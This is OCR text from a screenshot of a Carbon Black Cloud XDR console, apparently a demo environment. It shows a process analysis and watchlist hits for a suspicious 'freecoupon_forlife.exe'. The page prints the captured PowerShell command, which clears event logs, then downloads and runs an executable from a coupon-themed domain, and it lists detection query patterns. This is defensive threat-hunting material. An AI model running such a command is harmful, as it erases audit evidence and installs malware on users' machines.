 vm Carbon Black Cloud
Notifications
Help
XDR Thunter (vmweng.testdrive.xdr.com)
V
vmweng.testdrive.x...
Dashboard
Alerts
Investigate
Live Query
Enforce
Vulnerabilities
Inventory
Settings
PROCESS ANALYSIS
Primary Process
freecoupon_forlife.exe
Selected Process
powershell.exe
10:15:55 am Mar 23, 2023
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy Bypass -command "Get-EventLog -LogName Re* | ForEach { Clear-EventLog $_.Log }; Start-Sleep -Seconds 120; curl https://freecup0ns.com/
freecoupon_forlife.exe -o C:\ProgramData\freecoupon_forlife.exe; C:\ProgramData\freecoupon_forlife.exe"
Take Action
DEVICE DETAILS:
VMWDP\skunal
Windows 10 x64
VMWDP\cbw10xdr-02
66.170.98.188 (10.52.4.171)
Off-premises
testdrive_XDR
More
Group by hash
On
winword.exe
chrome.exe
powershell.exe
powershell.exe
powershell.exe
powershell.exe
winword.exe
conhost.exe
freecoupon_forlife.exe
Publisher Microsoft Windows
7 reports, 7 hits
Execution - Command and Scripting 1
Interpreter - Powershell hit
2 ((process_name:powershell.exe (proces
s_cmdline:\-e* OR process_cmdline:unr
estricted OR process_cmdline:bypass O
R process_cmdline:iex OR process_cm...
10:18:04 am Mar 23, 2023
Report is in 1 watchlist
Execution - Command and Scripting 1
Interpreter Execution hit
1 (((process_cmdline:.ps* OR process_cm
dline:.bat OR process_cmdline:.py OR pr
ocess_cmdline:.cpl OR process_cmdlin
e:.cmd OR process_cmdline:.com OR p...
10:18:07 am Mar 23, 2023
Report is in 1 watchlist
Initial Access - Spearphishing Attachment - 1
Word hit
7 (((process_name:msbuild.exe OR proces
s_name:installutil.exe OR process_nam
e:wmic.exe OR process_name:cmd.exe
OR process_name:wscript.exe OR pro...
10:18:15 am Mar 23, 2023
Report is in 1 watchlist
Command and Control - PowerShell 1
Loading Crypto or HTTP Libraries hit
7 ((modload_name:winhttp.dll OR modloa
FILTERS
Clear
Type (7)
Search
modload 79
Search Guide
Search
111 results
Export
EVENT
Collapse
https://defense-prod05.conferdeploy.net/cb/investigate/processes?query=(((process_name%3Amsbuild.exe...